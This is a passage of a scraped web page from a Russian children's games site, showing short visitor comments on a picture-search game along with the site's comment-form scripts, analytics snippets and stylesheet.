</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba3745">катерина</span>   | <span id="di3745"><i>08/09/2011 12:34</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(3745)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di3745')</script>
</div>

<div id="bb3745" class="comment__body">как то слишком просто<IMG SRC="_mod_files/smiles/base/smile.gif" title="Smile">))))))))))))))</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba3697">Наташка:)</span>   | <span id="di3697"><i>03/09/2011 17:42</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(3697)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di3697')</script>
</div>

<div id="bb3697" class="comment__body">Мне уже 11 а моей племяшке 3 ей так нравится играть самой!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba2316">вика</span>   | <span id="di2316"><i>01/06/2011 14:31</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(2316)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di2316')</script>
</div>

<div id="bb2316" class="comment__body">такая игра уже была уже неинтересно</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba2295">илюза</span>   | <span id="di2295"><i>01/06/2011 12:52</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(2295)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di2295')</script>
</div>

<div id="bb2295" class="comment__body">супер)))</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba2014">Лизк@</span>   | <span id="di2014"><i>15/05/2011 16:41</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(2014)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di2014')</script>
</div>

<div id="bb2014" class="comment__body"><IMG SRC="_mod_files/smiles/base/smile.gif" title="Smile"></div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba2013">Лизк@</span>   | <span id="di2013"><i>15/05/2011 16:41</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(2013)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di2013')</script>
</div>

<div id="bb2013" class="comment__body">Класс)</div>
</div>
<div align=center>
</div>

<script>
AMI.Browser.Event.addHandler(document, 'click', function(evt){hideAllUserMenues(evt)});
</script>


    </div>
    
</div>

  </TD>
</TR>
<TR>
  <TD>
<script>
var quotedMessageId = 0, absoluteParentId = 2012;

function CheckFields(form)
{
    if (form.watcher_email && form.watcher_email.value != '' && !isEmail(form.watcher_email.value)) {
        alert("Неверный e-mail!");
        form.watcher_email.focus();
        return false;
    }

    if (form.author.value.length < 1) {
        alert("Пожалуйста, введите имя");
        form.author.focus();
        return false;
    }
    if(!txtEd.checkURLUsage()){return false;}
    if (txtEd.contentLength() < 2) {
        alert("Сообщение слишком короткое!");
        form.message.focus();
        return false;
    }
    

form.elements['t'+'p_'+'freu'+'_d'].value = (8>>1)+33/3+2*15-2;

form.elements['tp'+'_em'+'ai'+'l'].value = '';


    if (form.author) {
        setCookie('forum_author', form.author.value, '/');
    }
	if (form.watcher_email && form.watcher_email.value != '' && isEmail(form.watcher_email.value)) {
        setCookie('forum_email', form.watcher_email.value, '/');
    }
    return true;
}

function watcherEmailOnBlur(form, email)
{
    var emailFailed = email == '' || !isEmail(email);
    form.watch_comments.disabled = emailFailed;
    if (emailFailed) {
        form.watch_comments.checked = false;
    }
}

function replyToMessage(parentMessageId)
{
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var form = document.forms[_cms_document_form];
        if (!form.id_update.value) {
            form.id_update.value = '';
        }
        form.id_parent.value = parentMessageId;
        var author = amiGetCookie('forum_author');
        if (form.author != undefined && form.author.value == '' && author != undefined) {
            form.author.value = amiGetCookie('forum_author');
        }
        if (!form.id_update.value) {
            document.getElementById('answer_for').innerHTML = document.getElementById('bba' + parentMessageId).innerHTML;
            document.getElementById('answer_for_date').innerHTML = document.getElementById('di' + parentMessageId).innerHTML;
            document.getElementById('realAnswer').checked = true;
            document.getElementById('span_answer_for').style.display = 'block';
        }
        txtEd.editorObj.focus();
    }
    return false;
}
</script>

<script language="JavaScript" type="text/javascript">
var quotedMessageId = 0;

function getRange(sel)
{
    if (!sel) {
        sel = getSelection();
    }
    return typeof(sel) != 'undefined' ? sel.getRangeAt(0) : window.document.createRange();
}

function hasParent(obj, parentId)
{
    if (!obj) {
        return false;
    }
    return obj.id == parentId ? true : (obj.parentNode ? hasParent(obj.parentNode, parentId) : false);
}

function crossBrowserStopPropagation(evt)
{
    if (typeof(evt.stopPropagation) == 'function') {
        evt.stopPropagation();
    } else {
        window.event.cancelBubble = true;
    }
}

function quoteMessage(messageId, quoteSelection, parentMessageId)
{
    delCookie('quotedMessageId', '/');
    messageId = parseInt(messageId);
    quotedMessageId = isNaN(messageId) ? 0 : messageId;
    if (document.getElementById('tr_create_message') != null) {
        var prevFormDisplay = document.getElementById('tr_create_message').style.display;
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var
            form = document.forms[_cms_document_form],
            topic;

        if (!0 && form.author.value.length == 0) {
            var author = amiGetCookie('forum_author');
            if (form.author.value == '' && author != undefined) {
                form.author.value = amiGetCookie('forum_author');
            }
        }
        if (isNaN(messageId) || parseInt(messageId) < 1) {
            if (document.getElementById('sourceTopic')) {
                topic = document.getElementById('sourceTopic').innerHTML;
            }
            form.message.innerHTML = '';
            if (typeof(parentMessageId) == 'undefined') {
                txtEd.editorObj.focus();
            } else {
                replyToMessage(parentMessageId, messageId);
            }
        } else {
            var
                quoteWhole = typeof(quoteSelection) == 'undefined' || !quoteSelection,
                o = document.getElementById('bb' + messageId),
                quotedMessage;

            if (document.getElementById('t' + messageId) != null) {
                topic = document.getElementById('t' + messageId).innerHTML;
            }

            if (quoteWhole) {
                if (o) {
                    quotedMessage = o.innerHTML;
                } else {
                    txtEd.editorObj.focus();
                }
            } else {
                var
                    isIE = navigator.appName.indexOf('Netscape') == -1,
                    oTextArea = document.getElementById(txtEd.editorId),
                    sel = document.selection ? document.selection : window.getSelection(),
                    bInvalidSelection = false,
                    range, selectedString, parentObj;

                if (isIE) {
                    range = sel.createRange();
                    selectedString = range.text;
                } else {
                    range = getRange(sel);
                    selectedString = range;
                }
                quotedMessage = isIE ? o.outerText : o.textContent;
                if (selectedString && typeof(selectedString) != 'undefined' && quotedMessage) {
                    parentObj = range.commonAncestorContainer;
                    if (isIE) {
                        if (quotedMessage.replace(selectedString, '') != quotedMessage) {
                            quotedMessage = selectedString;
                        } else {
                            bInvalidSelection = true;
                        }
                    } else {
                        parentObj = range.commonAncestorContainer;
                        if (hasParent(parentObj, 'bb' + messageId)) {
                            quotedMessage = range;
                        } else {
                            bInvalidSelection = true;
                        }
                    }
                } else {
                    bInvalidSelection = true;
                }
                if (bInvalidSelection) {
                    if (typeof(prevFormDisplay) != 'undefined') {
                        document.getElementById('tr_create_message').style.display = prevFormDisplay;
                    }
                    alert('Пожалуйста, выделите текст из выбранного сообщения');
                    return false;
                }
            }
            if (typeof(form.topic) == 'object') {
                form.topic.value = topic;
            }
            if (quotedMessage) {
                txtEd.insertContent(quotedMessage.toString(), 'quote', quoteWhole, document.getElementById('bba' + messageId).innerHTML);
                if (typeof(parentMessageId) != 'undefined') {
                    replyToMessage(parentMessageId);
                }
                if (!quoteWhole) {
                    txtEd.editorObj.focus();
                }
            }
        }
    }
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        document.getElementById('register_to_add_message').focus();
    }
    return false;
}

function amiroTEditOnSwitchMode(mode)
{
    document.getElementById('amiroTEdPreviewHeader').style.display = (mode == 'preview' ? 'block' : 'none');
}

function editMessage(messageId, subjectId)
{
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        return false;
    }
    var
        form = document.forms[_cms_document_form],
        re = /^\s+(.*)\s+$/g;

    form.id_update.value = messageId;
    document.getElementById('bbFormTitle').innerHTML = 'Редактируемое сообщение';
    if (document.getElementById('tr_create_message') != null) {
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (subjectId != undefined) {
        form.subject.value = document.getElementById(subjectId).innerHTML.replace(re, '$1');
    }
    if (txtEd.currentMode == 'preview') {
        txtEd.previewButtonOnClick();
    }
    txtEd.editorObj.value = '';
    txtEd.insertContent(document.getElementById('bb' + messageId).innerHTML.toString().replace(re, '$1'), undefined, true);
    txtEd.editorObj.focus();
    return false;
}

</script>


    <form action="pages.php" class="new-comment__form"  method="post" name="forum_form" onSubmit="return CheckFields(this);">
<input type="hidden" name="modlink" value="igry-dlja-detej/igry-na-vnimanie-i-pamjat/najdi-na-kartinke-oranzhereja" />
<input type="hidden" name="forum_action" value="add" />
<input type="hidden" name="action" value="forum_add" />
<input type="hidden" name="id_update" value="" />
<input type="hidden" name="id_parent" value="2012" />

<div class="new-comment">
    <div class="new-comment__label">Новое сообщение</div>
    <div class="new-comment__author-name">
      <input type="text" placeholder="Имя" class="new-comment__author-name-input" name="author" size="35" value="" />    </div>
<div style="display:none" class="new-comment__answer-for" id="span_answer_for">
    <input type="checkbox" name="realAnswer" id="realAnswer" />
    <label for="realAnswer">Добавить сообщение как ответ для: <b><span id="answer_for"></span>&nbsp;от&nbsp;<span id="answer_for_date"></span></b></lable>
</div>

<script>
    var txtEd = new amiroTEdit('txtEd', new amiDictionary({
    'bold': 'Жирный',
    'strike': 'Зачеркнут',
    'insert_olist': 'Вставить нумерованный список',
    'header': 'H1-H5',
    'italic': 'Курсив',
    'underline': 'Подчеркнут',
    'quote': 'Цитата',
    'align_left': 'Выровнять по левому краю',
    'align_center': 'Выровнять по центру',
    'align_right': 'Выровнять по правому краю',
    'justify': 'Выровнять по левому и правому краю',
    'insert_list': 'Вставить список',
    'insert_link': 'Вставить ссылку',
    'delete_link': 'Убрать ссылку',
    'insert_image': 'Вставить изображение',
    'font': 'Шрифт',
    'size': 'Размер',
    'color': 'Цвет',
    'more': 'еще',
    'insert_code': 'Вставить код',
    'indent': 'Увеличить отступ',
    'outdent': 'Уменьшить отступ',
    'preview': 'Предварительный просмотр',
    'hide_preview': 'Скрыть предпросмотр',
    'update_preview': 'Обновить предпросмотр',
    'warn_message_length': 'Сообщение слишком короткое!',
    'warn_invalid_image_url': 'Неверный URL изображения!',
    'warn_image_url_internal_links_forbidden': 'Ссылки на изображения с этого сайта запрещены!',
    'warn_image_url_external_links_forbidden': 'Ссылки на изображения с других сайтов запрещены!',
    'prompt_enter_list_element': 'Введите элемент списка',
    'prompt_enter_next_list_element': 'Введите элемент списка, пустота для завершения списка',
    'prompt_enter_url': 'Введите URL',
    'prompt_enter_image_url': 'Введите URL изображения',
    'warn_urls_reg_only': 'Использование ссылок для Вас запрещено.'
}));
    txtEd.allowedImages = new Array ();
txtEd.bAllowURLs = false;    txtEd.createEditor(722, 150, 'message', '', false, 'amiroTEdDivPreview');
    txtEd.setUseNoindex(true);
    txtEd.editorModeCode = "document.getElementById('amiroTEdPreviewHeader').style.display = 'none';";
    if (location.toString().indexOf('#forumForm') > -1) {
        savePreviousOnLoadEvent();
        addOnLoadEvent(function(){setTimeout('txtEd.editorObj.focus()',300)});
    }
</script>
<span>

<script type="text/javascript">

var _t_t='en',_t_n='re';_t_n+='u_d';_t_t='id'+'d'+_t_t;_t_n='f'+_t_n;_t_t='h'+_t_t;_t_n='t'+'p_'+_t_n;document.write('<' + 'input type="'+_t_t+'" name="'+_t_n+'" value="" />');


</script>
<textarea name="tp_email" class="inp-h">&nbsp;</textarea>
</span><input type="submit" class="new-comment__send-button" value="Отправить" name="send" />
</div> 
</form>


<script>
var author = amiGetCookie('forum_author');
if (author) {
    document.forms[_cms_document_form].author.value = author;
}
var watcher_email = amiGetCookie('forum_email');
if (typeof(document.forms[_cms_document_form].watch_comments) == 'object' && watcher_email) {
    document.forms[_cms_document_form].watcher_email.value = watcher_email;
    document.forms[_cms_document_form].watch_comments.disabled = false;
}
</script>

  </TD>
</TR>


 



<spec_mark_ name=spec_module_body></spec_mark_>
                    </div>
                                    </div>
            </div>
        </div>
        <div id=lay_f3 class="footer"><div class="footer__wrapper">
<div class="footer__menu">
	<ul class="footer__menu-list">
    	<li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="/">Главная</a></li>
        <li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="feedback">Контакты</a></li>
        <li class="footer__menu-list-item"><a href="private-policy/">Private Policy</a></li>
        <li class="footer__menu-list-item"><a href="cookies">О cookies</a></li>
    </ul>
</div>
<div class="footer__copyright">
© 2025 «Играемся». Все права защищены. Любое копирование запрещено
</div>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0HJ5VJ6R8F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HJ5VJ6R8F');
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25492370 = new Ya.Metrika({
                    id:25492370,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25492370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>
    </div>
<span id="signd7ee61b3"><table align=center id=sign cellspacing=0 cellpadding=0 border=0><tr><td><b><noindex><a rel=nofollow href='http://www.amiro.ru' target=_blank>Работает на: Amiro CMS</a></noindex></b></td></tr></table></span>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=imgclear&_hash=5p543o16pqq974854ns63srr7q30371n&_cv=7.0.0.14"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.igraemsa.ru/amiro_sys_css.php?styles=common|ami_custom|home&_cv=7.0.0.14&less_mode=none&_sv=0679-17111609
body_size: 4854
content:
/*
 * Date created: 2026-01-16 16:09:25
 */
/*
 * ATTENTION! This file is automatically created from several CSS files.
 * Find file path and name in the comments in the beginning of the each code block
 */


/*
 * FILE START: _mod_files/_css/common.css
 */


/*
 * FILE END: _mod_files/_css/common.css
 */

/*
 * FILE START: _mod_files/_css/ami_custom.css
 */

@font-face {
  font-family: "Roboto";
  src: local("Roboto"),
       local("Roboto-Regular"),
       url("./_mod_files/_fonts/Roboto-Regular.woff2") format("woff2"),
       url("./_mod_files/_fonts/Roboto-Regular.woff") format("woff"),
       url("./_mod_files/_fonts/Roboto-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Roboto";
  src: local("Roboto-Bold"),
       url("./_mod_files/_fonts/Roboto-Bold.woff2") format("woff2"),
       url("./_mod_files/_fonts/Roboto-Bold.woff") format("woff"),
       url("./_mod_files/_fonts/Roboto-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}

* {
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif; }

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
  font-weight: normal; }

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, menu, nav, section {
  display: block; }

body, html {
  height: 100%; }

body {
  line-height: 1; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }
.sidenav {
  justify-content: center;
  position: absolute;
  z-index: 1000;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }
  .sidenav__backdrop {
    flex: 1;
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    animation: fade-in 0.5s;
    animation-timing-function: ease-out; }
  .sidenav__container {
    position: fixed;
    overflow-y: auto;
    top: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    padding: 24px 36px;
    background-color: #fff;
    box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.2), 0 16px 24px 2px rgba(0, 0, 0, 0.14), 0 6px 30px 5px rgba(0, 0, 0, 0.12);
    animation: slide 0.4s;
    animation-timing-function: ease-out; }

    @media (max-width: 330px) {
      .sidenav__container {
        padding: 24px 37px 24px 24px } }

  .sidenav__header {
    display: flex;
    align-items: center;
    margin-bottom: 8px; }
    .sidenav__header-label {
      flex: 1;
      padding: 8px 0;
      color: #AB47BC; }
      .sidenav__header-label h2 {
        font-size: 20px; }
    .sidenav__header-closed-btn {
      padding: 8px;
      color: #eb6667;
      font-size: 24px;
      margin-left: auto;
      cursor: pointer; }
  .sidenav__list-item {
    padding: 16px 0; }
    .sidenav__list-item a {
      padding: 16px 0;
      color: #00838F;
      font-size: 18px;
      text-decoration: none; }
  .sidenav__divider {
    width: 100%;
    height: 1px;
    background-color: #CFD8DC; }

@keyframes fade-in {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes slide {
  from {
    left: -350px; }
  to {
    left: 0; } }
.top-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%; }
.sitemap a {
  font-size: 14px;
  color: #606060; }

@media (max-width: 767px) {
  .hidden-xs {
    display: none; 
  } 
}

@media (min-width: 768px) and (max-width: 1280px) {
  .hidden-s {
    display: none; 
  } 
}

@media (min-width: 1281px) and (max-width: 1599px) {
  .hidden-m {
    display: none; 
  } 
}

@media (min-width: 1600px) {
  .hidden-l {
    display: none; 
  } 
}

[name="tp_email"] {
  display: none; }

#amiroTEdPureDiv {
  display: none; }

#amiBBEditor {
  margin-right: 20px; }

.amiroTEdDiv {
  width: 100% !important; }

.amiroTEdCtrl {
  padding: 8px;
  font-size: 16px; }

.popupContent div {
  background-color: #eb6667;
  padding: 8px 16px;
  color: #fff;
  border-radius: 10px; }

font.status_notice {
  position: absolute;
  right: 0;
  padding: 16px;
  margin-top: 10px;
  background-color: #bbeaff;
  border-radius: 5px; }



  .header {
    display: flex;
    align-items: center;
    width: 100%;
    max-width: 1400px;
    height: 200px;
    background-image: url("./_img/header-background.webp");
    background-image: image-set(url("./_img/header-background.png")  1x);
    background-position: 20%;
    background-size: cover; }

    @media (max-width: 668px) {
      .header {
        display: none; } }
@media (max-width: 1280px) {
      .header {
        height: 150px; 
    } 
}
    .header__logo {
      padding: 16px 16px 16px 32px; }
      .header__logo-image {
        width: 246px;
        height: 109px; }
  @media (max-width: 668px) {
        .header__logo {
          height: 100px; } 
      .header__logo-image {
         width: 151px;
        height: 67px; } }

@media (max-width: 1280px) {
	.header__logo {
    	height: 100px; 
	} 
    
    .header__logo-image {
    	width: 151px;
        height: 67px; 
    } 
}

.main-menu {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  background-color: #ff5859; }
  .main-menu__list {
    display: flex;
    flex: 1;
    justify-content: center; }

.main-menu__list-item {
	display: flex;
    align-items: center;
    color: #fff;
    font-size: 18px;
    text-align: center;
    user-select: none;
    
    @media (max-width: 800px) {
		font-size: 17.6px;
    }
}

.main-menu__list-item a {
    padding: 16px 24px;
    vertical-align: middle;
    color: #fff;
    text-decoration: none;
    display: inline-block; 
    
    @media (max-width: 800px) {
		padding: 16px 22px;
    } 
}

      @media (max-width: 668px) {
        .main-menu__list-item a {
          padding: 16px; } }

      .main-menu__list-item:hover {
        background-color: rgba(255, 255, 255, 0.15);
        cursor: pointer; }
      @media (max-width: 768px) {
        .main-menu__list-item--hidden-tablet {
          display: none; } }
      @media (max-width: 668px) {
        .main-menu__list-item--hidden-mobile {
          display: none; } }
    @media (max-width: 320px) {
      .main-menu__list {
        display: none; } }
  .main-menu__hamburger {
    margin: 0 16px 0 8px;
    justify-self: flex-start; }

  @media (max-width: 668px) {
    .main-menu__hamburger {
      margin: 0; } }

  .main-menu .header__logo {
    display: none; }
  @media (max-width: 668px) {
    .main-menu .header__logo {
      display: block;
      margin-left: auto;
      padding: 16px 16px 16px 8px; } }

.hamburger-icon {
  padding: 8px; }

  @media (max-width: 668px) {
    .hamburger-icon {
      padding: 0 0 0 8px; } }

  .hamburger-icon:hover {
    background-color: rgba(255, 255, 255, 0.3);
    cursor: pointer; }
  .hamburger-icon__line {
    width: 24px;
    height: 4px;
    background-color: #fff;
    border-radius: 2px;
    margin: 4px; }

@media (min-width: 1281px) {
    .hamburger-icon {
		display: none; 
    } 
}

.container {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 100%; }

.footer {
    display: flex;
    width: 100%;
    justify-content: center;
    padding: 24px;
    background-color: #e6f1f6; 
    
    @media (max-width: 1280px) {
		padding: 24px 8px;
	}
}

  .footer__wrapper {
    display: flex;
    flex-grow: 0;
    flex-shrink: 1;
    flex-basis: 1400px; }

@media (max-width: 1280px) {
	.footer__wrapper {
    	flex-direction: column;
        padding-left: 0; 
    } 
}

  .footer__menu-list-item {
    display: inline;
    font-size: 16px;
    padding: 8px; }
    .footer__menu-list-item a {
      color: #263238;
      line-height: 24px; }
      .footer__menu-list-item a:hover {
        color: #000; }
    @media (max-width: 768px) {
      .footer__menu-list-item--hidden-tablet {
        display: none; } }
    @media (max-width: 668px) {
      .footer__menu-list-item--hidden-mobile {
        display: none; } }
  .footer__copyright {
    color: #37474F;
    font-size: 14px;
    line-height: 26px;
    padding-left: 24px; }

@media (max-width: 1280px) {
    .footer__copyright {
    	padding-top: 16px;
        padding-left: 0; 
    } 
}

#sign a {
  display: none !important; }

.content {
    display: flex;
    flex-grow: 1;
    width: 100%;
    max-width: 1510px;
    padding: 8px 16px;
    
	@media (max-width: 768px) {
        padding: 8px;  
	}
}

  .content__menu-label, .preview-section__label, .text-section__label, .comments-section__label, .catalog-section__label, .game-section__label {
    padding: 12px 16px;
    margin: 8px 0;
    color: #fff;
    background-color: #4DD0E1;
    border-radius: 8px;
    font-size: 20px; }
    .content__menu .preview-section__label, .content__menu .text-section__label, .content__menu .comments-section__label, .content__menu .catalog-section__label, .content__menu .game-section__label {
      min-width: 320px; }

.content__menu { 
    width: 370px; 

    @media (max-width: 1240px) {
        width: 290px;  
	}
    
    @media (max-width: 1100px) {
        width: 274px;  
	}
}

  .content__menu-list-item {
    padding: 12px 16px;
    font-size: 18px; }

@media (max-width: 1280px) {
	.content__menu-list-item {
        padding: 12px 0px 12px 0px; 
    } 
}

    .content__menu-list-item a {
      color: #00838F;
      text-decoration: none; }
      .content__menu-list-item a:hover {
        color: #00BCD4;
        border-bottom: 1px dotted #00BCD4; }
  .content__menu-banner.content__banner {
    margin: 32px 0;
    padding: 0 48px 0 0; }

@media (max-width: 1280px) {
    .content__menu {
		display: none; 
    } 
}

  .content__central-part {
    flex: 1; }
    .content__central-part-wrapper {
      display: flex;
      width: 100%; }

@media (min-width: 1281px) {
    .content__central-part {
		padding-left: 16px; 
    } 
}

.content__game {
	display: flex;
    flex-direction: column;
}

.content__banner {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    max-width: 362px;
    width: 100%;
    padding: 8px 0 8px 48px;
    
    @media (max-width: 1240px) {
        max-width: 340px;
    }
    
    @media (max-width: 1140px) {
        max-width: 290px;
    }
    
    @media (max-width: 1060px) {
        max-width: 272px;
    }
}

.content__banner-container {
      margin-bottom: 20px; 
    width: 100%;
}

    .content__banner-label {
      width: 100%;
      padding: 8px;
      color: #fff;
      background-color: #cfd8dc;
      font-size: 18px;
      text-align: center; }


    @media (max-width: 768px) {
      .content__banner {
        display: none; } }

.right-banner-wrapper {
    
    @media (max-width: 1240px) {
        max-width: 300px; 
    }
    
    @media (max-width: 1140px) {
        max-width: 240px; 
    }
    
    @media (max-width: 860px) {
        max-width: 200px; 
    }
}

    @media (max-width: 1240px) {
      .left-banner-wrapper {
        max-width: 240px; } 
}

.game-banner-wrapper {
	@media (max-width: 1240px) {
    	max-width: 350px;
    }
}

    .content__banner.content__menu-banner { align-items: flex-start; }


.content__banner-row {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
}

.content__menu .content__banner {
	max-width: 350px;
}

.preview-section {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
   width: 100%; 
}
  .preview-section__label {
    background-color: #8BC34A; }

.preview-section__content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-self: stretch;
    padding: 8px 0; 
}

.preview-section__preview-container {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    padding: 4px; 
}

@media (max-width: 1219px), (min-width: 1281px) {
	.main-page-previews .preview-section__preview-container:nth-last-child(-n+2) {
		display: none;
	}
}

@media (max-width: 878px) {
	.game-page-preview:last-child {
		display: none;
	}
}

@media (max-width: 655px) {
	.game-page-preview:last-child {
		display: flex;
	}
}



    .preview-section__preview-container img:hover {
      opacity: .8; }
  .preview-section__preview-link {
    color: #0277BD;
    text-decoration: none;
    font-size: 18px; }
    .preview-section__preview-link:hover {
      color: #039BE5; }
  .preview-section__preview-label {
    padding: 8px 0;
    text-align: center;
    line-height: 20px;
    max-width: 200px; }
  .preview-section__preview-image img {
	width: 200px;
    height: 150px; }

	script + .content__banner-container .banner-placeholder div > div {
    margin-top: 90px !important; }

	.banner-placeholder.video640 > div:not(:empty) {
	margin-top: 50px; }

.preview-pagination {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
  margin-bottom: 8px; }
  .preview-pagination a {
    text-decoration: none; }
  .preview-pagination__button {
    padding: 8px 16px;
    margin: 8px;
    color: #fff;
    background-color: #4DD0E1;
    border-radius: 8px;
    font-size: 16px;
    font-weight: bold; }
    .preview-pagination__button:hover {
      opacity: 0.8; }
    .preview-pagination__button--selected {
      background-color: #FFA726; }

.text-section {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  width: 100%; }

@media (max-width: 1280px) {
    .text-section--game .text-section__content:not(.text-section__content--expanded) {
      max-height: 110px;
      overflow: hidden; 
    } 
}

  .text-section--margin-bottom {
    margin-bottom: 24px; }
  .text-section__show-all {
    display: none; }

@media (max-width: 1280px) {
	.text-section__show-all {
		display: block;
        position: absolute;
        bottom: -3px;
        right: 0;
        padding: 4px 16px 4px 36px;
        background: radial-gradient(ellipse at center, white 0%, white 44%, rgba(255, 255, 255, 0) 100%); 
    }
	
    .text-section__show-all span {
		color: #4DD0E1;
		font-weight: bold; 
    }
	
    .text-section__show-all span:hover {
		cursor: pointer;
		border-bottom: 1px dotted #4DD0E1; 
    } 
}

  .text-section__label, .comments-section__label {
    background-color: #ffa726; }

.text-section__content {
    width: 100%;
    font-size: 16px;
    line-height: 25px;
    padding: 8px 16px;
    
    @media (max-width: 1219px) {
		padding: 8px;
	}
}

    .text-section__content p {
      padding: 4px 0;
      text-indent: 40px; }

.catalog-section, .game-section {
  position: relative;
  display: flex;
  flex: 1;
  flex-direction: column;
  align-items: flex-start;
  margin-bottom: 24px; }
  .catalog-section__label, .game-section__label {
    background-color: #8BC34A; }
    .catalog-section__label-wrapper {
      display: flex;
      align-items: center; }
  .catalog-section__all-games {
    padding: 0 16px; }
    .catalog-section__all-games a {
      color: #00838F;
      font-size: 18px;
      text-decoration: none; }
      .catalog-section__all-games a:hover {
        color: #00BCD4;
        border-bottom: 1px dotted; }
  .catalog-section__quick-categories {
    margin: 16px;
    display: flex;
    flex-wrap: wrap; }
    .catalog-section__quick-categories-item {
      border: 3px solid #fff;
      border-radius: 16px;
      background: linear-gradient(to bottom, #ffd8d8, #fe6c8b);
      margin: 0 8px 8px 0;
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.06), 0 2px 4px rgba(0, 0, 0, 0.1); }
      .catalog-section__quick-categories-item:hover {
        background: linear-gradient(to bottom, #ffdfdf, #fb7c97);
        box-shadow: 0 3px 6px rgba(0, 0, 0, 0.06), 0 3px 6px rgba(0, 0, 0, 0.1); }
      .catalog-section__quick-categories-item a {
        display: block;
        padding: 12px 16px;
        color: #fff;
        text-decoration: none;
        font-size: 18px; }
        .catalog-section__quick-categories-item a:visited {
          color: #fff; }
  .catalog-section__content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-self: stretch;
    padding: 8px 0; }

.catalog-section__banner-below {
	align-self: center;
    margin: 50px 0;
